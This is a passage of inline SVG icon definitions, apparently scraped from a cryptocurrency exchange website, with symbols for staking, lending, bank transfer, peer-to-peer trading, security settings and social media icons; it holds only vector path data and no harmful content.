7.364-5.97 13.334-13.334 13.334-7.363 0-13.333-5.97-13.333-13.334Z" fill-rule="evenodd" fill="#303236"/><g class="brand" fill="#0068FF"><path d="m12 15.966 4-6.633 4 6.633-4 2.363-4-2.363Z"/><path d="m12 16.724 4 5.635 4-5.635-4 2.379-4-2.38Z"/></g></g></symbol><symbol id="CEXHot" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M10.105 2.917c.17-.565.441-.719 1.182-.2 2.75 1.92 4.428 4.253 5.031 7 .097.452.52.457.63 0a8.137 8.137 0 0 0 .227-2.013c0-.55.422-.55.713-.15 4.838 7.9.349 13.293-3.337 14.025-.558.11-.797-.213-.797-.824 0-1.8-.894-3.462-2.266-4.545-.482-.383-.727-.236-.691.322.128 2.027-.3 3.565-1.282 4.614a.898.898 0 0 1-1.17.22c-5.776-3.134-5.28-9.512-1.512-13.47 2.174-2.29 2.976-4.018 3.272-4.98Z" fill="currentColor"/></symbol><symbol id="TwoColorPremiumLoan" viewBox="0 0 24 24" fill="none"><g class="TwoColor_Premium Loan"><path class="brand" d="M18.927 14.269c.52.06.99.353 1.273.801l.62.979.076.134a1.75 1.75 0 0 1-.348 2.069l-1.716 1.635a1.75 1.75 0 0 1-2.414 0l-1.711-1.63a1.75 1.75 0 0 1-.264-2.216l.618-.957.129-.176a1.75 1.75 0 0 1 1.32-.626l2.191-.025.226.012Zm-2.399 1.513a.25.25 0 0 0-.168.067l-.039.047-.617.957a.25.25 0 0 0 .037.317l1.711 1.63c.097.092.25.092.346 0l1.716-1.634a.25.25 0 0 0 .058-.276l-.02-.04-.62-.977a.25.25 0 0 0-.213-.116l-2.19.025Z" fill="#0068FF"/><g class="normal" fill="#303236"><path d="M11.375 3.25a8.75 8.75 0 0 1 8.75 8.75.75.75 0 0 1-1.5 0 7.25 7.25 0 1 0-5.89 7.123l.077-.01a.75.75 0 0 1 .203 1.484l-.402.066A8.75 8.75 0 1 1 11.375 3.25Z"/><path d="M12.175 8.98h1.85v1.5h-3.75a.4.4 0 0 0 0 .8h2.3a1.9 1.9 0 0 1 0 3.8h-.4v1.38h-1.5v-1.38h-1.9v-1.5h3.8a.4.4 0 1 0 0-.8h-2.3a1.9 1.9 0 1 1 0-3.8h.4V7.6h1.5v1.38Z"/></g></g></symbol><symbol id="TwoColorBitcoinDominance" viewBox="0 0 24 24" fill="none"><g class="TwoColor_Bitcoin Dominance"><g class="Group 2087329008"><path class="normal" d="M19.608 6.739c.34-.236.81-.152 1.02.205a10 10 0 1 1-4.062-3.84c.369.189.479.653.262 1.006-.216.354-.676.461-1.047.277A8.5 8.5 0 1 0 19.39 7.8c-.205-.36-.123-.826.218-1.061Z" fill="#303236"/><path class="brand" d="M13.46 15.461h-.186V17h-.929v-1.539h-.62V17h-.928v-1.539H9.062V14.5h.681c.186 0 .372-.128.372-.449V9.885c0-.257-.124-.32-.434-.32H9v-1.09h1.796V7h.93v1.538h.62V7h.928v1.538c.93.065 2.107.45 2.23 1.475.124 1.154-.743 1.667-.743 1.667S16 12 16 13.282c-.062 1.218-.681 2.18-2.54 2.18Zm-.557-3.076h-1.177v1.987h.99c.992 0 1.426-.385 1.426-1.154 0-.77-.992-.833-1.24-.833Zm.805-1.988c0-.769-.867-.833-1.363-.833h-.681v1.86h1.239c.31-.065.805-.321.805-1.027Z" fill="#0068FF"/></g></g></symbol><symbol id="CEXTiktok" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M20 10.299a7.504 7.504 0 0 1-4.386-1.402v6.384a5.807 5.807 0 1 1-5.01-5.754v3.212a2.665 2.665 0 1 0 1.866 2.542V2.801h3.144c-.002.265.02.53.066.791a4.365 4.365 0 0 0 1.926 2.866c.71.47 1.543.72 2.394.72v3.121Z" fill="currentColor"/></symbol><symbol id="CEXLinkedin" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M4.8 3A1.8 1.8 0 0 0 3 4.8v14.4A1.8 1.8 0 0 0 4.8 21h14.4a1.8 1.8 0 0 0 1.8-1.8V4.8A1.8 1.8 0 0 0 19.2 3H4.8Zm1.546 14.596h2.47V9.65h-2.47v7.946ZM6.15 7.132a1.432 1.432 0 1 0 2.864 0 1.432 1.432 0 0 0-2.864 0Zm9.447 10.464h2.468v-4.358c0-2.14-.46-3.786-2.962-3.786-1.202 0-2.008.66-2.337 1.285h-.033V9.65h-2.369v7.946h2.467v-3.931c0-1.036.197-2.04 1.482-2.04 1.267 0 1.284 1.185 1.284 2.107v3.864Z" fill="currentColor"/></symbol><symbol id="CEXBankTransfer" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M22 18a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2v-8h20v8Zm-9.043-4.74a.26.26 0 0 0-.445-.183l-2.48 3.028a.105.105 0 0 0 .072.18h6.044v1.453c0 .233.281.35.446.185l2.48-3.03a.104.104 0 0 0-.074-.177h-6.043V13.26ZM20 4a2 2 0 0 1 2 2v2H2V6a2 2 0 0 1 2-2h16Z" fill="currentColor"/></symbol><symbol id="CEXGatecode" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M4 4a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2H4Zm1 4.5h2.917v7H5v-7Zm4.084 0H12v7H9.084v-7Zm5.832 0h-1.75v7h1.75v-7Zm1.168 0H19v7h-2.916v-7Z" fill="currentColor"/></symbol><symbol id="CEXP2P" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M16.5 7.3a2.25 2.25 0 1 0 0-4.5 2.25 2.25 0 0 0 0 4.5Zm-2 .825a2.5 2.5 0 0 0-2.5 2.5v1.25c0 .414.336.75.75.75h7.5a.75.75 0 0 0 .75-.75v-1.25a2.5 2.5 0 0 0-2.5-2.5h-4Zm-10-4.95a1.5 1.5 0 0 0-1.5 1.5v5.25h3v-3.75h3.75v-3H4.5Zm16.06 17.56a1.5 1.5 0 0 1-1.06.44h-5.25v-3H18v-3.75h3v5.25a1.5 1.5 0 0 1-.44 1.06Z" fill="currentColor"/><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M12 16.675a4.5 4.5 0 1 1-9 0 4.5 4.5 0 0 1 9 0Zm-6.427 0 1.937-1.937 1.937 1.937-1.937 1.937-1.937-1.937Z" fill="currentColor"/></symbol><symbol id="CEXBankCard" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M2 6a2 2 0 0 1 2-2h16a2 2 0 0 1 2 2v2H2V6Z" fill="currentColor"/><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M2 10h20v8a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2v-8Zm8 4.5H5v2h5v-2Z" fill="currentColor"/></symbol><symbol id="CEXOnchainWithdraw" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M17 4H4.5v2.5H2V9h2.5v2.5H2V17a3 3 0 0 0 3 3h6.366c.269 0 .41-.334.238-.54a7 7 0 0 1 7.96-10.975c.206.08.436-.066.436-.286V7a3 3 0 0 0-3-3ZM4.5 9H7V6.5H4.5V9Z" fill="currentColor"/><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M22 15a5 5 0 1 1-10 0 5 5 0 0 1 10 0Zm-4.5 1v1.5l3-2.5-3-2.5V14H14v2h3.5Z" fill="currentColor"/></symbol><symbol id="CEXOnchainDeposit" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M17 4H4.5v2.5H2V9h2.5v2.5H2V17a3 3 0 0 0 3 3h6.366c.269 0 .41-.334.238-.54a7 7 0 0 1 7.96-10.975c.206.08.436-.066.436-.286V7a3 3 0 0 0-3-3ZM4.5 9H7V6.5H4.5V9Z" fill="currentColor"/><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M22 15a5 5 0 1 1-10 0 5 5 0 0 1 10 0Zm-4-1v-2h-2v2h-2v2h2v2h2v-2h2v-2h-2Z" fill="currentColor"/></symbol><symbol id="V5-32px-GlobalMarketMaker" viewBox="0 0 24 24" fill="none"><g class="V5-32px-Global Market Maker"><path class="normal" d="M11.663 2.552c5.134 0 9.301 4.132 9.36 9.252a6.973 6.973 0 0 0-1.687-.639h.154a7.868 7.868 0 0 0-5.828-6.856c1.12 1.513 2.24 3.863 2.407 6.843-1.143.26-2.17.79-2.998 1.514H8.72c.25 3.805 2.342 6.364 3.429 7.293a.75.75 0 0 1-.487 1.32 9.363 9.363 0 0 1-9.364-9.364 9.364 9.364 0 0 1 9.364-9.363ZM3.836 12.666a7.867 7.867 0 0 0 5.906 6.875 12.609 12.609 0 0 1-2.523-6.876H3.836Zm5.828-8.357a7.868 7.868 0 0 0-5.828 6.856H7.22a12.99 12.99 0 0 1 1.443-5.248 12.02 12.02 0 0 1 1.002-1.608Zm2-.027c-.496.48-1.12 1.268-1.672 2.327a11.492 11.492 0 0 0-1.27 4.556h5.847c-.214-3.445-1.857-5.867-2.905-6.883Z" fill="#303236"/><g class="brand" fill="#0068FF"><path d="M21.034 18.26c.387 0 .701.314.701.701 0 .157-.03.308-.081.448-.128.346-.382.608-.645.798-.27.195-.596.35-.947.473-.702.245-1.587.383-2.528.383-1.033 0-2-.167-2.735-.461-.366-.146-.71-.338-.972-.586-.264-.25-.494-.607-.494-1.055a.698.698 0 0 1 1.398-.033c-.005-.017-.006.006.06.068.091.087.26.197.528.304.532.213 1.315.36 2.215.36.816 0 1.54-.122 2.066-.305.264-.092.459-.193.587-.285a.555.555 0 0 0 .149-.141.7.7 0 0 1 .698-.669Z"/><path clip-rule="evenodd" d="M17.534 13.36c1.033 0 2 .166 2.735.46.366.146.709.338.972.586.264.25.494.607.494 1.055 0 .448-.23.804-.494 1.054-.263.249-.606.44-.972.587-.735.294-1.702.46-2.735.46s-2-.166-2.735-.46c-.366-.146-.71-.338-.972-.587-.232-.219-.437-.519-.485-.89l-.01-.164.01-.164c.048-.372.253-.672.485-.89.263-.25.606-.441.972-.587.735-.294 1.702-.46 2.735-.46Zm0 1.402c-.9 0-1.683.148-2.215.36-.267.107-.437.217-.528.303-.014.013-.022.026-.03.035.008.01.016.023.03.036.09.087.26.197.528.304.532.213 1.315.36 2.215.36.9 0 1.683-.147 2.215-.36.267-.107.437-.217.528-.304.014-.012.02-.026.03-.036-.009-.01-.017-.023-.03-.035-.091-.086-.26-.196-.528-.303-.532-.212-1.315-.36-2.215-.36Z" fill-rule="evenodd"/></g></g></symbol><symbol id="V5-32px-LendingCenter" viewBox="0 0 24 24" fill="none"><g class="V5-32px-Lending Center"><path class="normal" d="M12.75 8.75a4.25 4.25 0 0 0-3.91-4.235H8.5V4.5a4.25 4.25 0 1 0 4.25 4.25ZM4 18.177c0 .722.586 1.308 1.309 1.308h8.913c-.064-.203-.1-.42-.1-.644v-.786H4v.122ZM14.25 8.75a5.75 5.75 0 0 1-7.962 5.308v2.497h9.334v2.286a.645.645 0 0 0 1.29 0V5.309c0-.28.052-.547.144-.794h-4.668A5.734 5.734 0 0 1 14.25 8.75Zm4.162-1H20V5.309a.794.794 0 0 0-1.588 0V7.75Zm3.088 1.5h-3.088v9.59a2.146 2.146 0 0 1-1.926 2.135l-.22.01H5.31a2.809 2.809 0 0 1-2.81-2.808v-1.622h2.288v-3.416a5.75 5.75 0 0 1 4.1-10.124h10.318A2.294 2.294 0 0 1 21.5 5.309V9.25Z" fill="#303236"/><path class="brand" d="M11.505 8.75 8.5 11.755 5.495 8.75 8.5 5.745l3.005 3.005Zm-3.889 0 .884.884.884-.884-.884-.884-.884.884Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-SoftStaking" viewBox="0 0 24 24" fill="none"><g class="V5-32px-Soft Staking"><g class="normal" fill="#303236"><path d="M12 2.25a.75.75 0 0 1 0 1.5A8.25 8.25 0 1 0 20.25 12a.75.75 0 0 1 1.5 0c0 5.385-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12 6.615 2.25 12 2.25Z"/><path d="M19.387 4.357a.297.297 0 0 1 .336.335l-.616 4.309a.199.199 0 0 1-.337.111l-1.39-1.39v.002l-3.44 3.44-.529-.531-1.596-1.594-3.105 3.107a.75.75 0 0 1-1.06-1.061l4.166-4.168 2.123 2.125 2.381-2.38-1.353-1.353a.198.198 0 0 1 .112-.336l4.308-.616Z"/></g><g class="brand" fill="#0068FF"><path d="M14.143 15.536a.75.75 0 0 1 0 1.5H9.857a.75.75 0 0 1 0-1.5h4.286Z"/><path d="M14.143 15.536a.75.75 0 0 1 0 1.5H9.857a.75.75 0 0 1 0-1.5h4.286Z"/></g></g></symbol><symbol id="V5-32px-GUSDStaking3" viewBox="0 0 24 24" fill="none"><g class="V5-32px-GUSD Staking"><path clip-rule="evenodd" class="normal" d="M11.665 3.638a2 2 0 0 1 2.785-.491l5.958 4.172.161.126a2 2 0 0 1 .33 2.659L19.37 12.29l-.126.16a2 2 0 0 1-2.486.438l-.174-.107-1.207-.846-.048.077-1.511 2.158c.484.27.95.591 1.297.97.242.263.454.585.553.965a1.81 1.81 0 0 1-.104 1.207c-.883 2.002-1.997 3.795-3.925 4.403-.662.209-1.351.027-1.93-.25-.595-.284-1.194-.724-1.744-1.221-1.098-.99-2.124-2.313-2.667-3.405-.43-.865-1.087-1.532-1.654-1.989a7.223 7.223 0 0 0-.921-.63l-.051-.027-.01-.005-.066-.038a.75.75 0 0 1 .742-1.302l-.338.67.338-.67.002.001.002.002.031.016.078.043a8.656 8.656 0 0 1 1.133.771c.67.54 1.498 1.366 2.057 2.49.447.898 1.349 2.074 2.329 2.958.488.441.966.782 1.386.983.436.208.7.214.832.173 1.245-.393 2.131-1.6 3.003-3.578a.315.315 0 0 0 .026-.222.84.84 0 0 0-.208-.332c-.276-.3-.758-.61-1.365-.9-1.197-.57-2.592-.931-2.899-1.008a.743.743 0 0 1-.374-1.225l-.036-.022.545-.78c-.637-.005-1.239.008-1.843.008-.383 0-.784-.137-1.106-.275a8.634 8.634 0 0 1-.991-.517 14.75 14.75 0 0 1-1.008-.662l-.066-.047-.018-.014-.005-.004H4.84a.75.75 0 0 1 .893-1.205l.003.002.069.05.209.146c.178.122.423.285.693.446.272.162.557.315.815.426.277.119.446.154.514.154.837 0 1.811-.03 2.874.02l.86-1.226.055-.071-1.2-.84-.161-.126a2 2 0 0 1-.438-2.486l.108-.174 1.53-2.185ZM13 10.38l-1.887 2.694c.388.12.847.273 1.32.459l1.669-2.381a.51.51 0 0 0 .045-.08l-1.087-.76a.504.504 0 0 0-.06.068Zm.591-6.005a.5.5 0 0 0-.696.124l-1.53 2.184a.5.5 0 0 0 .122.696l5.958 4.172a.5.5 0 0 0 .697-.122l1.53-2.185a.501.501 0 0 0-.123-.697L13.59 4.375Z" fill-rule="evenodd" fill="#303236"/><path class="brand" d="M17.788 14.76c.351-.22.767-.347 1.212-.347v1.029a1.258 1.258 0 1 0 0 2.516c.695 0 1.258-.563 1.258-1.258H19v-1.258h1.258V16.7h1.029c0 .445-.128.86-.348 1.211l.561.561-.727.728-.562-.561a2.288 2.288 0 0 1-3.15-3.15l-.561-.562.727-.727.561.56Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-token2049" viewBox="0 0 24 24" fill="none"><g class="V5-32px-token 2049"><path class="normal" d="M14.164 7.32V6.07h-6.5v1.25a.75.75 0 1 1-1.5 0V6.07H4.641c-.69 0-1.25.56-1.25 1.25v2.25h15.046V7.32c0-.69-.56-1.25-1.25-1.25h-1.523v1.25a.75.75 0 0 1-1.5 0Zm5.774 6.183a.75.75 0 0 1-1.5 0V11.07H3.39v7.25c0 .69.56 1.25 1.25 1.25h.096a.75.75 0 0 1 0 1.5H4.64a2.75 2.75 0 0 1-2.75-2.75v-11a2.75 2.75 0 0 1 2.75-2.75h1.523V3.32a.75.75 0 0 1 1.5 0v1.25h6.5V3.32a.75.75 0 0 1 1.5 0v1.25h1.524a2.75 2.75 0 0 1 2.75 2.75v6.183Z" fill="#303236"/><g class="brand" fill="#0068FF"><path clip-rule="evenodd" d="M12.352 15.43c.46 0 .893.15 1.213.442.32.292.519.72.519 1.26v2.266c0 .54-.199.968-.52 1.26-.319.292-.752.442-1.212.442-.46 0-.894-.15-1.215-.441-.323-.293-.524-.72-.524-1.261V17.13c0-.54.201-.967.524-1.26.32-.29.756-.44 1.215-.44Zm0 1.083a.526.526 0 0 0-.399.165.678.678 0 0 0-.158.469v2.244c0 .207.063.362.158.464a.53.53 0 0 0 .4.161.519.519 0 0 0 .395-.16.601.601 0 0 0 .143-.32l.011-.145v-2.244c0-.207-.06-.365-.155-.47a.488.488 0 0 0-.275-.152l-.12-.012Z" fill-rule="evenodd"/><path d="M8.28 15.43c.497 0 .93.156 1.241.447.312.29.49.71.49 1.217 0 .276-.053.492-.158.696-.104.2-.254.386-.439.601l-1.361 1.58h1.959v1.083H6.54v-1.02l.023-.029 2.01-2.335c.095-.113.159-.204.198-.294a.685.685 0 0 0 .058-.29l-.01-.127a.539.539 0 0 0-.133-.29.487.487 0 0 0-.278-.144l-.129-.012a.583.583 0 0 0-.384.124c-.098.084-.173.226-.173.464v.1H6.54v-.1c0-.517.19-.937.506-1.227.316-.29.751-.444 1.233-.444Zm7.59 3.733h.863v-1.005h1.145v1.005h.49v1.128h-.49v.763h-1.145v-.762h-2.198v-1.053l.01-.022 1.844-3.687.028-.055h1.296l-1.843 3.688Z"/><path clip-rule="evenodd" d="M20.566 15.43c.497 0 .942.155 1.264.458.323.304.513.748.513 1.304l-.01.192c-.044.444-.235.86-.445 1.287l-1.17 2.383H19.43l.073-.144 1.018-2.025a1.426 1.426 0 0 1-.211.016c-.784 0-1.52-.645-1.52-1.694 0-.552.19-.999.512-1.307.322-.308.767-.47 1.264-.47Zm0 1.083a.56.56 0 0 0-.423.174.664.664 0 0 0-.16.352l-.012.16c0 .22.064.39.167.506.101.113.247.18.428.18a.56.56 0 0 0 .424-.174.659.659 0 0 0 .158-.35l.013-.161c0-.23-.068-.4-.17-.512a.534.534 0 0 0-.299-.163l-.126-.012Z" fill-rule="evenodd"/></g></g></symbol><symbol id="TwoColorETHStaking" viewBox="0 0 24 24" fill="none"><g class="TwoColor_ETH Staking"><path clip-rule="evenodd" class="normal" d="M11.943 3.809c1.862.57 3.494 1.83 4.103 2.407 3.122 2.876 3.63 6.66 3.69 7.17a.75.75 0 0 1-1.212.674 60.747 60.747 0 0 0-4.615-3.324 1.325 1.325 0 0 1-.658.209l-5.24 8.933a2.36 2.36 0 0 1-4.071-2.389l5.24-8.933a1.325 1.325 0 0 1-.138-.675A60.74 60.74 0 0 0 3.89 5.473a.75.75 0 0 1-.003-1.386c.474-.197 4.024-1.6 8.057-.278Zm-1.575 5.688-5.135 8.751a.86.86 0 0 0 1.483.87l5.135-8.75-1.483-.87Zm2.762-.118a.75.75 0 0 1 1.049-.253 62.263 62.263 0 0 1 3.594 2.468c-.432-1.256-1.243-2.894-2.747-4.278l-.008-.009c-.504-.478-1.946-1.585-3.52-2.066l-.016-.005C9.54 4.6 7.715 4.69 6.407 4.926a62.258 62.258 0 0 1 3.908 1.933.75.75 0 0 1 .292 1.04l2.523 1.48Z" fill-rule="evenodd" fill="#303236"/><g class="brand" fill="#0068FF"><path d="M17.143 21.5 15 18.255l2.143 1.37 2.143-1.37-2.143 3.245Z"/><path d="m19.286 17.818-2.143 1.362L15 17.818 17.143 14l2.143 3.818Z"/></g></g></symbol><symbol id="TwoColorFeaturePoints" viewBox="0 0 24 24" fill="none"><path fill="#0068FF" d="M11.385 5.233a.578.578 0 0 1 .975 0l1.154 1.814a.583.583 0 0 0 .343.25l2.082.536c.41.105.57.601.3.927l-1.367 1.659a.578.578 0 0 0-.131.403l.133 2.145a.578.578 0 0 1-.715.597l-.074-.023-2-.79a.577.577 0 0 0-.424 0l-2 .79-.074.023a.578.578 0 0 1-.715-.597l.133-2.145a.578.578 0 0 0-.07-.314l-.061-.09L7.506 8.76a.578.578 0 0 1 .3-.927l2.082-.537a.578.578 0 0 0 .343-.25l1.154-1.813Zm.112 2.62a2.078 2.078 0 0 1-1.235.896l-.677.174.446.54c.335.407.503.926.47 1.452l-.042.698.651-.257.186-.063a2.078 2.078 0 0 1 1.154 0l.185.063.65.257-.041-.698a2.079 2.079 0 0 1 .47-1.452l.446-.54-.677-.174a2.078 2.078 0 0 1-1.234-.897l-.376-.592-.376.592Z"/><path fill="#303236" d="M18.9 9.6a6.9 6.9 0 1 0-6.9 6.9V18l-.432-.01a8.401 8.401 0 0 1-7.957-7.958L3.6 9.601A8.4 8.4 0 0 1 12 1.2l.432.01A8.4 8.4 0 0 1 20.4 9.6l-.01.432A8.4 8.4 0 0 1 12 18v-1.5a6.9 6.9 0 0 0 6.9-6.9Z"/><path fill="#303236" d="M1.885 19.1a.853.853 0 0 1-.163-1.468c.444-.326 1.55-1.19 2.178-2.068.357-.5.58-.95.714-1.268a4.472 4.472 0 0 0 .162-.454l.004-.014.022-.074a.75.75 0 0 1 1.452.343l-.014.075-.001.004-.001.006-.004.013-.012.044c-.01.036-.023.085-.043.145-.038.12-.097.289-.182.492-.17.405-.445.956-.876 1.56-.42.588-.988 1.144-1.491 1.585l1.69.445a.851.851 0 0 1 .595.572l.515 1.665c.317-.342.656-.72.897-1.027.274-.35.648-.964.97-1.527a37.034 37.034 0 0 0 .539-.979l.008-.015v-.003a.75.75 0 0 1 1.361.627l-.031.07-.001.002-.003.005a1.447 1.447 0 0 1-.041.078l-.121.224c-.103.189-.246.449-.41.735-.318.558-.74 1.263-1.09 1.71-.538.684-1.456 1.627-1.768 1.944a.849.849 0 0 1-1.374-.236l-.042-.109-.736-2.376-2.579-.683-.124-.043Zm20.207 0a.853.853 0 0 0 .163-1.468c-.444-.326-1.55-1.19-2.178-2.068-.357-.5-.58-.95-.713-1.268a4.493 4.493 0 0 1-.163-.454l-.003-.014-.022-.074a.75.75 0 0 0-1.453.343l.014.075.001.004.002.006c0 .004.002.008.004.013l.011.044a5.956 5.956 0 0 0 .225.636c.17.406.445.957.877 1.56.42.59.987 1.145 1.49 1.586l-1.689.445a.851.851 0 0 0-.595.572l-.515 1.665c-.318-.342-.656-.72-.898-1.027-.274-.35-.648-.964-.97-1.527a37.097 37.097 0 0 1-.508-.921l-.03-.058c-.004-.007-.007-.011-.008-.015l-.002-.003a.75.75 0 0 0-1.361.627l.033.07v.002l.003.005.008.015c.008.015.02.036.033.063a42.775 42.775 0 0 0 .53.959c.32.558.742 1.263 1.092 1.71.537.684 1.455 1.627 1.768 1.944a.849.849 0 0 0 1.374-.236l.042-.109.735-2.376 2.58-.683.123-.043Z"/></symbol><symbol id="TwoColorPrivateWealthManagement1" viewBox="0 0 24 24" fill="none"><g class="TwoColor_Private Wealth Management 1"><g class="normal" fill="#303236"><path d="M18 8.117V6.75a2.25 2.25 0 0 0-2.25-2.25h-9A2.25 2.25 0 0 0 4.5 6.75v10.5a2.25 2.25 0 0 0 2.25 2.25h2.53a.75.75 0 1 1 0 1.5H6.75A3.75 3.75 0 0 1 3 17.25V6.75A3.75 3.75 0 0 1 6.75 3h9a3.75 3.75 0 0 1 3.75 3.75v1.367a.75.75 0 1 1-1.5 0Z"/><path d="M17.795 13.295a1.045 1.045 0 1 0-2.09 0 1.045 1.045 0 0 0 2.09 0Zm1.5 0a2.545 2.545 0 1 1-5.09 0 2.545 2.545 0 0 1 5.09 0Zm.205 7.119c0-1.39-1.195-2.58-2.75-2.58S14 19.025 14 20.415a.75.75 0 1 1-1.5 0c0-2.288 1.939-4.08 4.25-4.08S21 18.127 21 20.415a.75.75 0 1 1-1.5 0v-.001Z"/></g><path class="brand" d="M11.376 7.584a.75.75 0 0 1 1.248.832l-2 3a.75.75 0 0 1-1.248 0l-2-3a.75.75 0 1 1 1.248-.832L10 9.647l1.376-2.063Z" fill="#0068FF"/></g></symbol><symbol id="CEXSecuritySettings" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M11.013 21.49a2.007 2.007 0 0 0 1.974 0l5.487-3.1a3.98 3.98 0 0 0 2.026-3.465V6.527c0-.845-.535-1.598-1.334-1.879l-6.5-2.284a2.002 2.002 0 0 0-1.332 0l-6.5 2.284A1.992 1.992 0 0 0 3.5 6.527v8.398a3.98 3.98 0 0 0 2.026 3.465l5.487 3.1ZM14.5 10.098A2.49 2.49 0 0 1 13 12.38v4.19h-2v-4.19a2.49 2.49 0 0 1-1.5-2.283c0-1.375 1.12-2.49 2.5-2.49s2.5 1.115 2.5 2.49Z" fill="currentColor"/></symbol><symbol id="TwoColorSecuritySettings" viewBox="0 0 24 24" fill="none"><g class="TwoColor_SecuritySettings"><path class="brand" d="M12 7.12a2.466 2.466 0 0 1 .673 4.84v1.487h1.283v1.346h-1.283v1.087h-1.346v-3.92A2.466 2.466 0 0 1 12 7.12Zm0 1.346a1.122 1.122 0 1 0 0 2.244 1.122 1.122 0 0 0 0-2.244Z" fill="#0068FF"/><path clip-rule="evenodd" class="normal" d="M12.356 3.84a1.073 1.073 0 0 0-.712 0L5.718 5.923C5.288 6.074 5 6.48 5 6.936v7.637c0 1.045.562 2.008 1.472 2.522l5 2.826c.328.185.728.185 1.056 0l5-2.826A2.897 2.897 0 0 0 19 14.573V6.936c0-.456-.288-.862-.718-1.013L12.356 3.84Zm-1.21-1.415a2.573 2.573 0 0 1 1.707 0l5.927 2.083a2.574 2.574 0 0 1 1.72 2.428v7.637a4.397 4.397 0 0 1-2.234 3.828l-5 2.826a2.573 2.573 0 0 1-2.532 0l-5-2.826A4.397 4.397 0 0 1 3.5 14.573V6.936c0-1.093.69-2.066 1.72-2.428l5.927-2.083Z" fill-rule="evenodd" fill="#303236"/></g></symbol><symbol id="alphaponits" viewBox="0 0 24 24" fill="none"><g class="alpha ponits"><path class="normal" d="M12.703 22.362a1 1 0 0 1-1.406 0L8.726 19.82H5.18a1 1 0 0 1-1-1v-3.545l-2.544-2.57a1 1 0 0 1 0-1.407l2.544-2.57V5.18a1 1 0 0 1 1-1h3.545l2.57-2.543a1 1 0 0 1 1.407 0l2.57 2.543h3.546a1 1 0 0 1 1 1v3.545l2.543 2.57a1 1 0 0 1 0 1.407l-2.543 2.57v3.546a1 1 0 0 1-1 1h-3.545l-2.57 2.543Zm-.703-1.5 2.606-2.607h3.649v-3.649L20.86 12l-2.606-2.606V5.745h-3.649L12 3.14 9.394 5.745h-3.65v3.649L3.14 12l2.606 2.606v3.649h3.649L12 20.86Z" fill="#303236"/><path class="brand" d="M16.476 7.632a26.275 26.275 0 0 1-1.394 3.8c.327 1.693.264 3.644.175 4.936H13.84c.055-.769.1-1.755.06-2.757-.386.594-.811 1.142-1.275 1.588-.686.657-1.524 1.158-2.488 1.158-.568 0-1.073-.146-1.489-.438a2.48 2.48 0 0 1-.87-1.133c-.343-.861-.312-1.924-.075-2.904.24-.991.713-1.997 1.368-2.768.65-.766 1.549-1.374 2.628-1.375 1.042 0 1.83.471 2.378 1.188.118.154.222.32.318.493.246-.642.451-1.256.61-1.788h1.47ZM11.7 9.152c-.517 0-1.056.292-1.551.876-.492.58-.877 1.377-1.072 2.186-.199.821-.18 1.56.014 2.05.094.234.22.395.369.499.146.102.358.182.678.182.454 0 .96-.237 1.51-.765.547-.524 1.072-1.275 1.551-2.141.14-.252.271-.513.4-.775-.156-.615-.368-1.119-.643-1.478-.312-.408-.703-.634-1.256-.634Z" fill="#0068FF"/></g></symbol><symbol id="TwoColorFeaturePoints-il3np938" viewBox="0 0 24 24" fill="none"><g class="TwoColor_FeaturePoints"><path class="brand" d="M11.385 5.233a.578.578 0 0 1 .975 0l1.154 1.814a.583.583 0 0 0 .343.25l2.082.536c.41.105.57.601.3.927l-1.367 1.659a.578.578 0 0 0-.131.403l.133 2.145a.578.578 0 0 1-.715.597l-.074-.023-2-.79a.577.577 0 0 0-.424 0l-2 .79-.074.023a.578.578 0 0 1-.715-.597l.133-2.145a.578.578 0 0 0-.07-.314l-.061-.09L7.506 8.76a.578.578 0 0 1 .3-.927l2.082-.537a.578.578 0 0 0 .343-.25l1.154-1.813Zm.112 2.62a2.078 2.078 0 0 1-1.235.896l-.677.174.446.54c.335.407.503.926.47 1.452l-.042.698.651-.257.186-.063a2.078 2.078 0 0 1 1.154 0l.185.063.65.257-.041-.698a2.079 2.079 0 0 1 .47-1.452l.446-.54-.677-.174a2.078 2.078 0 0 1-1.234-.897l-.376-.592-.376.592Z" fill="#0068FF"/><g class="normal" fill="#303236"><path d="M18.9 9.6a6.9 6.9 0 1 0-6.9 6.9V18l-.432-.01a8.401 8.401 0 0 1-7.957-7.958L3.6 9.601A8.4 8.4 0 0 1 12 1.2l.432.01A8.4 8.4 0 0 1 20.4 9.6l-.01.432A8.4 8.4 0 0 1 12 18v-1.5a6.9 6.9 0 0 0 6.9-6.9Z"/><path d="M1.885 19.1a.853.853 0 0 1-.163-1.468c.444-.326 1.55-1.19 2.178-2.068.357-.5.58-.95.714-1.268a4.472 4.472 0 0 0 .162-.454l.004-.014.022-.074a.75.75 0 0 1 1.452.343l-.014.075-.001.004-.001.006-.004.013-.012.044c-.01.036-.023.085-.043.145-.038.12-.097.289-.182.492-.17.405-.445.956-.876 1.56-.42.588-.988 1.144-1.491 1.585l1.69.445a.851.851 0 0 1 .595.572l.515 1.665c.317-.342.656-.72.897-1.027.274-.35.648-.964.97-1.527a37.034 37.034 0 0 0 .539-.979l.008-.015v-.003a.75.75 0 0 1 